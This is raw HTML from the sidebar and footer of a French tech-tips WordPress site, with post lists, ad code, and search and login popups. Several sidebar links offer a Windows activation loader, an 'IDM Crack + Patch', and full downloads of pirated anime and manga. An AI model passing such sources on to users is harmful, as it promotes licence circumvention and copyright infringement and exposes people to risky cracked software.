			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-27" class="container-wrapper widget stream-item-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement (pub)</div></div><div class="stream-item-widget-content"><a href="https://hibistech-crypto.com/"><img class="widget-stream-image" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448044_x.jpg" width="336" height="280" alt="Tout ce que vous devez savoir pour gagner des cryptos"></a></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-11" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-11-popular">Populaire</a></li><li><a href="#widget_tabs-11-recent">Récent</a></li><li><a href="#widget_tabs-11-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-11-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-11-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment renforcer la durée et l&#8217;autonomie de sa batterie" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-1-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment entretenir la batterie de votre téléphone pour prolonger sa durée de vie" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/astuces-pour-ameliorer-lautonomie-de-votre-smartphone/">Comment renforcer la durée et l&#8217;autonomie de sa batterie</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment accélérer son téléphone qui est devenu lent" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/04/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment augmenter la vitesse d&#039;un téléphone Android" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-accelerer-son-telephone-qui-est-devenu-lent/">Comment accélérer son téléphone qui est devenu lent</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">7 avril 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gito scan manga Action complet en vf (PDF)" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Gito-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Telecharger le manga Gito Kang scan en VF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/gito-scan-manga-action-complet-en-vf-pdf/">Gito scan manga Action complet en vf (PDF)</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Comment télécharger une vidéo sur Facebook ?" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/03/Ajouter-un-titre-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enregistrer une vidéo depuis Facebook facilement" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-telecharger-une-video-facebook/">Comment télécharger une vidéo sur Facebook ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 mars 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11." href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/02/Ajouter-un-titre-2-150x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment quitter d&#039;un clavier QWERTY à AZERTY Facilement ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/comment-quitter-dun-clavier-qwerty-a-azerty/">Astuces pour passer de QWERTY en AZERTY sur Windows 10 et 11.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 février 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-11-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38232">
						test					</a>
					<p>test...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
							<img alt='Photo de sdasd' src='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/5411f2dbcbf5650adf32d3e5ccd1b8bf?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38230">
						sdasd					</a>
					<p>Stara...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
							<img alt='Photo de testvendor' src='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b5c68149d8ef3b122d0e170f0fa6719?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/your-new-office-is-here/#comment-38217">
						testvendor					</a>
					<p>Enjoyed it!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
							<img alt='Photo de test' src='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b642b4217b34b1e8d3bd915fc65c4452?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/awesome-idea-for-furniture/#comment-38212">
						test					</a>
					<p>wwow...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
							<img alt='Photo de Ali' src='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=70&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/3464ff1d2a20e4d37e8c64edf80210fe?s=140&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.astuce-tech.com/content-egg-post-with-multiple-offers/#comment-38228">
						Ali					</a>
					<p>Very awesome product....</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="ai_widget-19" class="container-wrapper widget ai_widget"><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/google-authenticator-protegez-vos-donnees-avec-une-double-authentification/1_fcxeie-n/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='elementor-frontend-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5616-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4604-css' href='https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-4604.css?ver=1651614474' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
